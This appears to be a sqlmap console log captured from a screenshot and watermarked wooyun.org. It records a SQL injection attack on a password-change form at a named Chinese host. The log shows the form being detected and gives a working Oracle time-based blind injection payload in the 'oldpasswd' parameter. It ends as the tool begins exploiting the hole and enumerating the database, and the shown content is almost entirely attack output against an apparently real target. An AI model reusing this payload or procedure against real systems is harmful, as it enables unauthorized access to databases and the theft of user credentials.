 管理员: C:\Windows\system32\cmd.exe
[15:39:25] [INFO] searching for forms
[#1] form:
POST http://support.gw.com.cn:80/data_serve/setpasswd.php
POST data: login=&oldpasswd=&passwd=&passwdconfirm=&Submit=%D0%DE%B8%C4%C3%DC%C2
%EB&dotype=modify
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: login=&oldpasswd=&passwd=&passwdconfirm=&Submit=%D0%DE%
B8%C4%C3%DC%C2%EB&dotype=modify] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[15:39:29] [INFO] resuming back-end DBMS 'oracle'
[15:39:29] [INFO] using 'D:\Python27\sqlmap\output\results-12052013_0339pm.csv'
as the CSV results file in multiple targets mode
[15:39:29] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: oldpasswd
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query - comment)
Payload: login=GXMa&oldpasswd=MEzU' AND 7739=(SELECT COUNT(*) FROM ALL_USERS
T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)--&passwd=MEzU&passwdcon
firm=&Submit=%D0%DE%B8%C4%C3%DC%C2%EB&dotype=modify
---
do you want to exploit this SQL injection? [Y/n] y
[15:39:30] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, PHP 5.2.12
back-end DBMS: Oracle
[15:39:30] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[15:39:30] [INFO] fetching current database
[15:39:30] [INFO] resumed: \x05
[15:39:30] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
www.wooyun.org